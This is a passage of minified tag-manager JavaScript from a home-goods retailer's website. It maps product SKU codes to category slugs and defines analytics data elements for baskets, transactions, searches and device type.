e-white-company-home-sale",i.OTUAB="little-white-company-home-sale",i.OTUAE="little-white-company-home-sale",i.OGDTL="our-fragrances",i.OGDCA="our-fragrances",i.OGDDI="our-fragrances",i.OGDBM="our-fragrances",i.OGDL3="our-fragrances",i.OGDDR="our-fragrances",i.OGDHM="our-fragrances",i.PSFNS="sofas-and-armchairs",i.PSFLS="sofas-and-armchairs",i.PSFMS="sofas-and-armchairs",i.PSFFS="chairs-benches-and-stools",i.PMACK="bedroom-sale",i.PMACL="bedroom-sale",i.PMATN="bedroom-sale",i.PLDSA="our-fragrances",i.PLDDI="our-fragrances",i.PEFOR="sofas-and-armchairs",i.PEFOV="sofas-and-armchairs",i.PEFAH="sofas-and-armchairs",i.PEFBH="sofas-and-armchairs",i.PEFAM="sofas-and-armchairs",i.PEFBM="sofas-and-armchairs",i.PEFOS="sofas-and-armchairs",i.PEFOW="sofas-and-armchairs",i.PEFAV="sofas-and-armchairs",i.PEFBV="sofas-and-armchairs",i.PEFOT="sofas-and-armchairs",i.PEFOX="sofas-and-armchairs",i.PEFAW="sofas-and-armchairs",i.PEFBW="sofas-and-armchairs",i.PEFOU="sofas-and-armchairs",i.PEFOY="sofas-and-armchairs",i.PRAPH="bed-linen",i.PRAHJ="bed-linen",i.PRAPP="bed-linen",i.PRAPW="bed-linen",i.PRADD="bed-linen",i.PRADK="bed-linen",i.PRADS="bed-linen",i.PRADX="bed-linen",i.PRASD="bed-linen",i.PRASK="bed-linen",i.PRASS="bed-linen",i.PRASX="bed-linen",i.PRAPR="bedroom-offers",i.PEFRH="sofas-and-armchairs",i.PEFSH="sofas-and-armchairs",i.PEFHA="sofas-and-armchairs",i.PEFHB="sofas-and-armchairs",i.PEFOI="sofas-and-armchairs",i.PEFOM="sofas-and-armchairs",i.PEFOA="sofas-and-armchairs",i.PEFOE="sofas-and-armchairs",i.PEFMA="sofas-and-armchairs",i.PEFMT="sofas-and-armchairs",i.PEFOJ="sofas-and-armchairs",i.PEFOO="sofas-and-armchairs",i.PEFRM="sofas-and-armchairs",i.PEFSM="sofas-and-armchairs",i.PEFOB="sofas-and-armchairs",i.PEFOF="sofas-and-armchairs",i.PEFVE="sofas-and-armchairs",i.PEFVL="sofas-and-armchairs",i.PEFOK="sofas-and-armchairs",i.PEFOP="sofas-and-armchairs",i.PEFRV="sofas-and-armchairs",i.PEFSV="sofas-and-armchairs",i.PEFOC="sofas-and-armchairs",i.PEFOG="sofas-and-armchairs",i.PEFOL="sofas-and-armchairs",i.PEFOQ="sofas-and-armchairs",i.PEFME="sofas-and-armchairs",i.PEFML="sofas-and-armchairs",i.PEFOD="sofas-and-armchairs",i.PEFOH="sofas-and-armchairs",i.PEFRW="sofas-and-armchairs",i.PEFSW="sofas-and-armchairs",i.RGUBA="childrens-bed-linen",i.RGUBD="childrens-bed-linen",i.RGUBE="childrens-bed-linen",i.RGUBC="childrens-bed-linen",i.RGUBF="childrens-bed-linen",i.RGUBG="childrens-bed-linen",i.RGUBH="childrens-bed-linen",i.RGUBI="childrens-bed-linen",i.RGUBJ="childrens-bed-linen",i.PIFDB="beds",i.PIFKB="beds",i.PIFSB="beds",i.PIFXB="beds",i.PIAPF="bed-linen",i.PIAPP="bed-linen",i.PIAPW="bed-linen",i.PIADD="bed-linen",i.PIADE="bed-linen",i.PIADK="bed-linen",i.PIADX="bed-linen",i.PIASD="bed-linen",i.PIASE="bed-linen",i.PIASK="bed-linen",i.PIASX="bed-linen",i.PIAFD="bed-linen",i.PIAFE="bed-linen",i.PIAFK="bed-linen",i.PIAFX="bed-linen",i.PAABD="bed-linen",i.PAABE="bed-linen",i.PAABK="bed-linen",i.PAABX="bed-linen",i.PIAVD="valances",i.PIAVK="valances",i.PIAVX="valances",i.PITRA="little-white-company-clothing",i.PITRB="little-white-company-clothing",i.PITRC="little-white-company-clothing",i.PLUAA="little-white-company-home-sale",i.PLUAD="little-white-company-home-sale",i.PLUAE="little-white-company-home-sale",i.PGATD="toppers-and-protectors",i.PGATE="toppers-and-protectors",i.PGATK="toppers-and-protectors",i.PGATS="toppers-and-protectors",i.PGATX="toppers-and-protectors",i.PPCBB="swimwear",i.PPCBT="swimwear",i.PMDTL="our-fragrances",i.PMDCA="our-fragrances",i.PMDDI="our-fragrances",i.PMDBM="our-fragrances",i.PMDL3="our-fragrances",i.PMDDR="our-fragrances",i.PMDHM="our-fragrances",i.POSBA="boys-nightwear",i.POSBB="boys-nightwear",i["HPAED-05"]="bedroom-offers",i.HTAEK="bedroom-offers",i.HTAES="bedroom-offers",i.HTAEX="bedroom-offers",i.HTAED="bedroom-offers",i.HLAED="bedroom-offers",i.HLAEK="bedroom-offers",i.HLAES="bedroom-offers",i.HLAEX="bedroom-offers",i.HBAED="bedroom-offers",i.HBAEK="bedroom-offers",i.HBAES="bedroom-offers",i.HBAEX="bedroom-offers",i.PRSTA="little-white-company-clothing",i.PRSTB="little-white-company-clothing",i.PVSBA="boys-nightwear",i.PVSBB="boys-nightwear",i.PVFDB="beds",i.PVFKB="beds",i.PVFSB="beds",i.PVFXB="beds",i.PVAPF="bed-linen-sale",i.PVAPP="bed-linen-sale",i.PVAPW="bed-linen-sale",i.PVADD="bed-linen-sale",i.PVADE="bed-linen-sale",i.PVADK="bed-linen-sale",i.PVADX="bed-linen-sale";i.PVASD="bed-linen-sale",i.PVASE="bed-linen-sale",i.PVASK="bed-linen-sale",i.PVASX="bed-linen-sale",i.RESMA="boys-nightwear",i.RESMB="boys-nightwear",i.RESTA="girls-nightwear",i.RESTB="girls-nightwear",i.REBML="bath-mats",i.REBMM="bath-mats",i.ARFCD="beds",i.ARFCE="beds",i.ARFCK="beds",i.ARFCX="beds",i.BRFCD="beds",i.BRFCE="beds",i.BRFCK="beds",i.BRFCX="beds",i.XRFCC="furniture-stocked-made-to-order",i.XRFCD="furniture-stocked-made-to-order",i.XRFCA="furniture-stocked-made-to-order",i.XRFCB="furniture-stocked-made-to-order",i.XRFWC="furniture-stocked-made-to-order",i.XRFWD="furniture-stocked-made-to-order",i.XRFWA="furniture-stocked-made-to-order",i.XRFWB="furniture-stocked-made-to-order",i.ARFID="beds",i.ARFIE="beds",i.ARFIK="beds",i.ARFIX="beds",i.BRFID="beds",i.BRFIE="beds",i.BRFIK="beds",i.BRFIX="beds",i.RCADX="bed-linen-sale",i.RCASS="bed-linen-sale",i.ARFVD="beds",i.ARFVE="beds",i.ARFVK="beds",i.ARFVX="beds",i.BRFVD="beds",i.BRFVE="beds",i.BRFVK="beds",i.BRFVX="beds",i.ARFWD="beds",i.ARFWE="beds",i.ARFWK="beds",i.ARFWX="beds",i.BRFWD="beds",i.BRFWE="beds",i.BRFWK="beds",i.BRFWX="beds",i.ORFHA="ottomans",i.ORFCL="ottomans",i.CRFCD="headboards",i.CRFCE="headboards",i.CRFCK="headboards",i.CRFCX="headboards",i.DRFCD="headboards",i.DRFCE="headboards",i.DRFCK="headboards",i.DRFCX="headboards",i.CRFID="headboards",i.CRFIE="headboards",i.CRFIK="headboards",i.CRFIX="headboards",i.DRFID="headboards",i.DRFIE="headboards",i.DRFIK="headboards",i.DRFIX="headboards",i.CRFVD="headboards",i.CRFVE="headboards",i.CRFVK="headboards",i.CRFVX="headboards",i.DRFVD="headboards",i.DRFVE="headboards",i.DRFVK="headboards",i.DRFVX="headboards",i.CRFWD="headboards",i.CRFWE="headboards",i.CRFWK="headboards",i.CRFWX="headboards",i.DRFWD="headboards",i.DRFWE="headboards",i.DRFWK="headboards",i.DRFWX="headboards",i.ORFIM="ottomans",i.ORFIL="ottomans",i.XRFCO="furniture-stocked-made-to-order",i.XRFWO="furniture-stocked-made-to-order",i.RTFCB="sofas-and-armchairs",i.RTFCO="sofas-and-armchairs",i.RTFIB="sofas-and-armchairs",i.RTFIO="sofas-and-armchairs",i.RTFVB="sofas-and-armchairs",i.RTFVO="sofas-and-armchairs",i.RTFWB="sofas-and-armchairs",i.RTFWO="sofas-and-armchairs",i.ORFVE="ottomans",i.ORFVL="ottomans",i.RWACK="cushions-bedspreads-and-throws",i.RWACL="cushions-bedspreads-and-throws",i.RWAQD="cushions-bedspreads-and-throws",i.RWAQG="cushions-bedspreads-and-throws",i.RWAQS="cushions-bedspreads-and-throws",i.SOFME="rugs",i.SOFSM="rugs",i["OCABP-01"]="bed-linen",i["OCABP-02"]="bed-linen",i["OCABP-03"]="bed-linen",i["OCABD-01"]="bed-linen",i["OCABD-02"]="bed-linen",i["OCABD-03"]="bed-linen",i["OCABD-04"]="bed-linen",i["OCABD-05"]="bed-linen",i["OCABS-01"]="bed-linen",i["OCABS-04"]="bed-linen",i.OCAEE="bed-linen",i.OCASK="bed-linen",i.OCASX="bed-linen",i.SNAPF="bed-linen",i.SNAPP="bed-linen",i.SNAPW="bed-linen",i.SNADD="bed-linen",i.SNADE="bed-linen",i.SNADK="bed-linen",i.SNADX="bed-linen",i.SNASD="bed-linen",i.SNASE="bed-linen",i.SNASK="bed-linen",i.SNASX="bed-linen",i.CLRCA="baby-blankets",i.CLRCD="baby-blankets",i["SVABP-02"]="bed-linen",i["SVABP-08"]="bed-linen",i["SVABP-01"]="bed-linen",i["SVABP-05"]="bed-linen",i["SVABP-11"]="bed-linen",i.VOAPF="bed-linen",i.VOAPP="bed-linen",i.VOAPW="bed-linen",i["SVABS-01"]="bed-linen",i["SVABS-04"]="bed-linen",i.SVASE="bed-linen",i.SVASK="bed-linen",i.SVASX="bed-linen",i.VOASD="bed-linen",i.VOASE="bed-linen",i.VOASK="bed-linen",i.VOASS="bed-linen",i.VOASX="bed-linen",i["SVABF-01"]="bed-linen",i["SVABF-02"]="bed-linen",i["SVABF-03"]="bed-linen",i["SVABF-04"]="bed-linen",i["SVABF-05"]="bed-linen",i.VOAFD="bed-linen",i.VOAFE="bed-linen",i.VOAFK="bed-linen",i.VOAFS="bed-linen",i.VOAFX="bed-linen",i.SVABB="bed-linen",i.SVABE="bed-linen",i.SVABK="bed-linen",i.SVABT="bed-linen",i.SVABX="bed-linen",i["SVABD-01"]="bed-linen",i["SVABD-02"]="bed-linen",i["SVABD-03"]="bed-linen",i["SVABD-04"]="bed-linen",i["SVABD-05"]="bed-linen",i.VOADD="bed-linen",i.VOADE="bed-linen",i.VOADK="bed-linen",i.VOADS="bed-linen",i.VOADX="bed-linen",i.SVBTH="towels",i.SVBTS="towels",i.SVBTT="towels",i.SDUBA="childrens-bed-linen",i.SDUBB="childrens-bed-linen",i.SDUBC="childrens-bed-linen",i.SDUBD="childrens-bed-linen",i.SDUKB="bedroom-accessories",i.SSCBT="swimwear",i.SEAPF="bed-linen",i.SEAPP="bed-linen",i.SEAPW="bed-linen",i.SEADD="bed-linen",i.SEADK="bed-linen",i.SEADS="bed-linen",i.SEADX="bed-linen",i.SEASD="bed-linen",i.SEASK="bed-linen",i.SEASS="bed-linen",i.SEASX="bed-linen",i.SEDAT="our-fragrances",i.SEDNN="our-fragrances",i.SEDDI="our-fragrances",i.SEDIC="our-fragrances",i.SEDNL="our-fragrances",i.SEDL3="our-fragrances",i.SEDCN="our-fragrances",i.SEDDR="our-fragrances",i.SEDHM="our-fragrances",i.SEDHE="our-fragrances",i.SEDOI="our-fragrances",i.SEDGL="our-fragrances",i.SEDHA="our-fragrances",i.SEDLT="our-fragrances",i.SEDWA="our-fragrances",i.SEDBS="our-fragrances",i.SEDHS="our-fragrances",i.SEDIN="our-fragrances",i.SEDLX="our-fragrances",i.SEDSW="our-fragrances",i.SEDCE="our-fragrances",i.SEDHB="our-fragrances",i.SEDSF="our-fragrances",i.SHUBA="cushions-quilts-and-throws",i.SSTRC="sleeping-bags",i.SSTRA="sleeping-bags",i.SSTRB="sleeping-bags",i.SBAED="duvets",i.SBAEE="duvets",i.SBAEX="duvets",i.SFAEK="duvets",i.SFAES="duvets",i.SNAED="duvets",i.SNAEE="duvets",i.SNAES="duvets",i.SQAEK="duvets",i.SQAEX="duvets",i.SGAED="duvets",i.SGAEE="duvets",i.SGAEK="duvets",i.SGAES="duvets",i.SGAEX="duvets",i.SQAPP="pillows",i.SQAPW="pillows",i.SGAPF="pillows",i.SGAPP="pillows",i.SGAPW="pillows",i.SSAED="cotbed-duvets",i.SSAEE="cotbed-duvets",i.SSAEK="cotbed-duvets",i.SSAES="cotbed-duvets",i.SSAEX="cotbed-duvets",i.SLAED="cotbed-duvets",i.SLAEE="cotbed-duvets",i.SLAEK="cotbed-duvets",i.SLAES="cotbed-duvets",i.SLAEX="cotbed-duvets",i.SIAPP="pillowcases",i.SKAPP="pillows",i.SKAPW="pillows",i.SCAPF="bed-linen",i.SCAPP="bed-linen",i.SCAPW="bed-linen",i.SCADD="bed-linen",i.SCADE="bed-linen",i.SCADK="bed-linen",i.SCADS="bed-linen",i.SCADX="bed-linen",i.SCASD="bed-linen",i.SCASE="bed-linen",i.SCASK="bed-linen",i.SCASS="bed-linen",i.SCASX="bed-linen",i.SCACR="cushions-bedspreads-and-throws",i.BERCE="cushions-quilts-and-throws",i.STUGU="cushions-quilts-and-throws",i.GIDCA="our-fragrances",i.GIDDI="our-fragrances",i.GIDCN="our-fragrances",i.SWSRA="boys-nightwear",i.SWSRB="boys-nightwear",i.SNSKA="girls-nightwear",i.SNSKB="girls-nightwear",i.SNTPA="sleeping-bags",i.SNTPB="sleeping-bags",i.SNTPC="sleeping-bags",i.BAADD="duvets",i.BAADK="duvets",i.BAADS="duvets",i.BAADX="duvets",i.BBADD="duvets",i.BBADK="duvets",i.BBADS="duvets",i.BBADX="duvets",i.BCADD="duvets",i.BCADK="duvets",i.BCADS="duvets",i.BCADX="duvets",i.BHAPP="duvets",i.BHAPW="duvets",i.BKAPF="duvets",i.BKAPP="duvets",i.BKAPW="duvets",i.SOUAJ="cushions-quilts-and-throws",i.SOAPF="bed-linen",i.SOAPP="bed-linen",i.SOAPW="bed-linen",i.SOADD="bed-linen",i.SOADK="bed-linen",i.SOADS="bed-linen",i.SOADX="bed-linen",i.SOAFD="bed-linen",i.SOAFK="bed-linen",i.SOAFS="bed-linen",i.SOAFX="bed-linen",i.RSDBB="our-fragrances",i.RSDBW="our-fragrances",i.RSDGE="our-fragrances",i.RSDMS="our-fragrances",i.RSDPE="our-fragrances",i.RSDPP="our-fragrances",i.RVDCA="our-fragrances",i.RSDGS="our-fragrances",i.RVDDI="our-fragrances",i.REDBA="our-fragrances",i.REDBB="our-fragrances",i.REDBO="our-fragrances",i.REDBW="our-fragrances",i.REDPP="our-fragrances",i.REDSS="our-fragrances",i.SPDCL="our-fragrances",i.SPDDP="our-fragrances",i.REDCA="our-fragrances",i.REDGS="our-fragrances",i.RRDPP="our-fragrances",i.REDDI="our-fragrances",i.SATTA="sleeping-bags",i.SATTB="sleeping-bags",i.SATTC="sleeping-bags",i.SFFDB="beds",i.SFFKB="beds",i.SRTQA="baby-stars",i.SRTQB="baby-stars",i.SRTQC="baby-stars",i.SASQA="boys-nightwear",i.SASQB="boys-nightwear",i.SAUAX="baby-stars",i.SFUAC="childrens-bed-linen",i.CAUMB="childrens-bed-linen",i.NAUSC="utility-and-storage",i.CUUBA="utility-and-storage",i.CUUBB="utility-and-storage",i.STCKL="clothing-sale",i.ASFHD="beds",i.ASFHE="beds",i.ASFHK="beds",i.ASFHX="beds",i.ASFID="beds",i.ASFIE="beds",i.ASFIK="beds",i.ASFIX="beds",i.ASFVD="beds",i.ASFVE="beds",i.ASFVK="beds",i.ASFVX="beds",i.ASFWD="beds",i.ASFWE="beds",i.ASFWK="beds",i.ASFWX="beds",i.BSFHD="headboards",i.BSFHE="headboards",i.BSFHK="headboards",i.BSFHX="headboards",i.BSFID="headboards",i.BSFIE="headboards",i.BSFIK="headboards",i.BSFIX="headboards",i.BSFVD="headboards",i.BSFVE="headboards",i.BSFVK="headboards",i.BSFVX="headboards",i.BSFWD="headboards",i.BSFWE="headboards",i.BSFWK="headboards",i.BSFWX="headboards",i.SOAEC="duvets",i.SOAED="duvets",i.SOAEK="duvets",i.SOAES="duvets",i.SOAEX="duvets",i.SHAED="duvets",i.SHAEK="duvets",i.SHAES="duvets",i.SHAEX="duvets",i.STAED="duvets",i.STAEK="duvets",i.STAES="duvets",i.STAEX="duvets",i.SUAPC="pillows",i.SUAPP="pillows",i.SUAPW="pillows",i.SWAPF="pillows",i.SWAPP="pillows",i.SWAPW="pillows",i.SUBTH="towels",i.SUBTJ="towels",i.SUBTS="towels",i.SUBTT="towels",i.SUBTG="towels",i.EYAPH="bed-linen",i.EYAPT="bed-linen",i.EYAPP="bed-linen",i.EYAPW="bed-linen",i.EYADD="bed-linen",i.EYADK="bed-linen",i.EYADS="bed-linen",i.EYADX="bed-linen",i.EYASD="bed-linen",i.EYASK="bed-linen",i.EYASS="bed-linen",i.EYASX="bed-linen",i.EYAFD="bed-linen",i.EYAFK="bed-linen",i.EYAFS="bed-linen",i.EYAFX="bed-linen",i.SUAHW="cushions-bedspreads-and-throws",i.SUADD="duvets",i.SUADE="duvets",i.SUADK="duvets",i.SUADS="duvets",i.SUADX="duvets",i.SWUBA="childrens-bed-linen",i.SWUBB="childrens-bed-linen",i.SWUBC="childrens-bed-linen",i.SWUBD="childrens-bed-linen",i.SWUKC="cushions-quilts-and-throws",i.SWTLA="sleeping-bags",i.SWTLB="sleeping-bags",i.SWTLC="sleeping-bags",i.SYAPF="bed-linen",i.SYAPP="bed-linen",i.SYAPW="bed-linen",i.SYADD="bed-linen",i.SYADE="bed-linen",i.SYADK="bed-linen",i.SYADX="bed-linen",i.SYASD="bed-linen",i.SYASE="bed-linen",i.SYASK="bed-linen",i.SYASX="bed-linen",i.SYAFD="bed-linen",i.SYAFE="bed-linen",i.SYAFK="bed-linen",i.SYAFX="bed-linen",i.SYABD="bed-linen",i.SYABE="bed-linen",i.SYABK="bed-linen",i.SYABX="bed-linen",i.SYDCA="our-fragrances",i.SYDDI="our-fragrances",i.SYDCL="our-fragrances",i.SYDE1="our-fragrances",i.SYDEA="our-fragrances",i.SYCBL="jeans",i.SYCTH="jeans",i.SYCMW="Jeans",i.SBAPF="bed-linen",i.SBAPP="bed-linen",i.SBAPW="bed-linen",i.SPADD="bed-linen",i.SPADE="bed-linen",i.SPADK="bed-linen",i.SPADX="bed-linen",i.DOCZC="bags-and-purses",i.DOCZP="bags-and-purses",i.TRCBB="swimwear",i.HITKA="sleeping-bags",i.HITKB="sleeping-bags",i.HITKC="sleeping-bags",i["TLBMB-01"]="bath-mats",i["TLBMB-02"]="bath-mats",i.TLBMR="bath-mats",i.TLBMX="bath-mats",i.TUAPP="bed-linen",i.TUAPW="bed-linen",i.TUADD="bed-linen",i.TUADK="bed-linen",i.TUADS="bed-linen",i.TUADX="bed-linen",i.TRCBT="swimwear",i.TRCTT="swimwear",i.SEP="mattresses-and-divans",i.TWFLG="rugs",i.TWFME="rugs",i.TWFSM="rugs",i.TSACL="cushions-bedspreads-and-throws",i.TSACS="cushions-bedspreads-and-throws",i.TSAQD="cushions-bedspreads-and-throws",i.TSAQE="cushions-bedspreads-and-throws",i.TSAQG="cushions-bedspreads-and-throws",i.TODCA="our-fragrances",i.TODCB="our-fragrances",i.TODDI="our-fragrances",i.TODBB="our-fragrances",i.TODEA="our-fragrances",i.TODET="our-fragrances",i.VCFHD="valances",i.VCFHE="valances",i.VCFHK="valances",i.VCFHX="valances",i.VCFID="valances",i.VCFIE="valances",i.VCFIK="valances",i.VCFIX="valances",i.VCFVD="valances",i.VCFVE="valances",i.VCFVK="valances",i.VCFVX="valances",i.VCFWD="valances",i.VCFWE="valances",i.VCFWK="valances",i.VCFWX="valances",i.VRDDI="our-fragrances",i.VRDL3="our-fragrances",i.VRDCN="our-fragrances",i.VRDDR="our-fragrances",i.VRDHM="our-fragrances",i.VRDBF="our-fragrances",i.VRDGE="our-fragrances",i.VRDHA="our-fragrances",i.VRDLT="our-fragrances",i.VRDWA="our-fragrances",i.VRDBD="our-fragrances",i.VRDHS="our-fragrances",i.VRDLX="our-fragrances",i.VRDSW="our-fragrances",i.VRDCE="our-fragrances",i.VRDBT="our-fragrances",i.ETABD="cushions-bedspreads-and-throws",i.ETABK="cushions-bedspreads-and-throws",i.ETABS="cushions-bedspreads-and-throws",i.ETABX="cushions-bedspreads-and-throws",i.WWAQD="cushions-bedspreads-and-throws",i.WWAQK="cushions-bedspreads-and-throws",i.WWAQS="cushions-bedspreads-and-throws",i.WWAQX="cushions-bedspreads-and-throws",i.ETACL="cushions-bedspreads-and-throws",i.ETACS="cushions-bedspreads-and-throws",i.WWACL="cushions-bedspreads-and-throws",i.WWACS="cushions-bedspreads-and-throws",i.VBASK="bed-linen-sale",i.VBASX="bed-linen-sale",i.BLADS="bed-linen-sale",i.BLAPF="bed-linen-sale",i.BLAPW="bed-linen-sale",i.BLASS="bed-linen-sale",i.BLASX="bed-linen-sale",i.WLATN="bedroom-offers",i.WLACM="cushions-bedspreads-and-throws",i.WLACR="cushions-bedspreads-and-throws",i.WPAMC="Toppers & Protectors",i.WPAMD="Toppers & Protectors",i.WPAMK="Toppers & Protectors",i.WPAMX="Toppers & Protectors",i.WPAMS="Toppers & Protectors",i.WEATN="cushions-bedspreads-and-throws",i.LADDI="our-fragrances",i.LADL3="our-fragrances",i.LADCN="our-fragrances",i.LADPP="our-fragrances",i.LADDR="our-fragrances",i.LADHM="our-fragrances",i.PEDHE="our-fragrances",i.LADNH="our-fragrances",i.LADSG="our-fragrances",i.LADHE="our-fragrances",i.LADBF="our-fragrances",i.LADHA="our-fragrances",i.LADLT="our-fragrances",i.LADWS="our-fragrances",i.LADBD="our-fragrances",i.LADLX="our-fragrances",i.LADSR="our-fragrances",i.LADCE="our-fragrances",i.LADBU="our-fragrances",i.LADST="our-fragrances",i.GRDCA="our-fragrances",i.GRDCL="our-fragrances",i.GRDBB="our-fragrances",i.WRDCA="our-fragrances",i.WBACK="cushions-bedspreads-and-throws",i.WMDDD="our-fragrances",i.WMDSI="our-fragrances",i.WMD5L="our-fragrances",i.WMDAW="our-fragrances",i.WSDAL="our-fragrances",i.WSDAW="our-fragrances",i.WSDDD="our-fragrances",i.WSDSI="our-fragrances",i.WWUBA="childrens-bed-linen",i.WWUBB="childrens-bed-linen",i.WWUBC="childrens-bed-linen",i.WWUBD="childrens-bed-linen",i.WWUSQ="cushions-quilts-and-throws",i.WBFKB="beds",i.WHFDB="headboards",i.WHFKB="headboards",i.WHFSB="headboards",i.WHFXB="headboards",i.WBTBA="sleeping-bags",i.WBTBB="sleeping-bags",i.WBTBC="sleeping-bags",i.WNDBL="our-fragrances",i.WNDBU="our-fragrances",i.WNDCS="our-fragrances",i.WNDCU="our-fragrances",i.WNDPI="our-fragrances",i.WNDVO="our-fragrances",i.WTDFO="our-fragrances",i.WNDDI="our-fragrances",i.WNDSH="our-fragrances",i.WNDSM="our-fragrances",i.WNDBP="our-fragrances",i.WNDPR="our-fragrances",i.WNDDR="our-fragrances",i.WNDSP="our-fragrances",i.WNDL3="our-fragrances",i.WIDPN="our-fragrances",i.WIDST="our-fragrances",i.WNDA2="our-fragrances",i.WNDAE="our-fragrances",i.WNDSR="our-fragrances",i.WISYA="girls-nightwear",i.WISYB="girls-nightwear",i.WISFA="girls-nightwear",i.WISFB="girls-nightwear",i.WISDA="boys-nightwear",i.WISDB="boys-nightwear",i.WFUBA="childrens-bed-linen",i.WFUBB="childrens-bed-linen",i.WFUBC="childrens-bed-linen",i.WFUBD="childrens-bed-linen",i.FLUCB="cushions-quilts-and-throws",i.FLUSL="cushions-quilts-and-throws",i.WMCLT="trousers",i.WMCCI="trousers",i["ZPAER-01"]="toppers-and-protectors",i["ZPAER-02"]="toppers-and-protectors";var c=window.universal_variable;if(c&&c.transaction&&c.transaction.line_items)for(var l=0;l<c.transaction.line_items.length;l++){var d=c.transaction.line_items[l];if(""==d.product.category?strCat=i[d.product.sku_code]:strCat=d.product.category_id,n[d.product.sku_code])try{n[d.product.sku_code]!=strCat&&(strCat=n[d.product.sku_code])}catch(e){}o.push(strCat)}return o}}},"Transaction - Shipping Cost":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.shipping_cost"}},isGiftboxImagePresent:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelector(".gifting-simple__gift-message-image")?1:0}}},"Country Code":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.pathname.indexOf("/us/")>-1?"US":location.pathname.indexOf("/row/")>-1?"ROW":"UK"}}},"Transaction - Product Names":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.name)})),e}}},"Basket - Product SKUs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return universal_variable.basket&&$(universal_variable.basket.line_items).each((function(){e.push(this.product.sku_code)})),e}}},"custom code: staging rsid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return/^\/us\//.test(location.pathname)?e.push("thewhitecompanyus"):(e.push("thewhitecompanyuk"),/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)&&e.push("thewhitecompanymobileappdev")),e.join()}}},"CM - Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e.listing&&e.listing.query?e.listing.query.split(",").length>0?e.listing.query.split(",")[0]:e.listing.query:""}}},"[All] Random Number":{modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:1e9,min:0}},"eVar29 - Form Field Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $(this).parents(".input-wrapper").find(".input-label").text()}}},"Custom Event - Image Interaction - Image ID":{
modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.event["image id"]||universal_variable.event.image_id}}},"Transaction - Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.category_id)})),e}}},"Custom Event - Event - Cross-Sell Banner Title":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.event.title)return universal_variable.event.title}}},"Custom Event - Event - productName":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.productName"}},"Transaction - Postcode":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.billing.postcode"}},"Detect Android Device":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/(android)/i.test(navigator.userAgent)}}},"Custom Event - Event Category":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.category"}},littleWhiteProductInBag:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.babyCategory;return null!=e?e:""}}},BreadcrumbSecondLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[1]:""}}},"Transaction - Tax":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.tax"}},"custom code: device type proxy":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=navigator.userAgent;return/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(e)?"tablet":/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(e)?"mobile":"desktop"}}},"prop5 - Store Finder Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.search.replace(/.+loc=%27([^&]*).*|.+/,"$1").replace("+"," ")}}},"Reviews - Rating":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.product.rating"}},"Voucher Applied":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return"orderConfirmationPage"==universal_variable.page.category?""!=universal_variable.transaction.voucher&&(e=!0):""!=universal_variable.basket.voucher&&(e=!0),e}}},"Click Event - Number of search results":{defaultValue:"Zero",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchResults"}},"hier4 - Site Hierarchy Level 4":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[3]}}},"Error Form Field - DL":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.event.field)return"bagPromoInput"==universal_variable.event.field?"Add a promotional code":universal_variable.event.field}}},"LWC Giftset In Basket":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;universal_variable.basket&&(t=universal_variable.basket.line_items.length);var 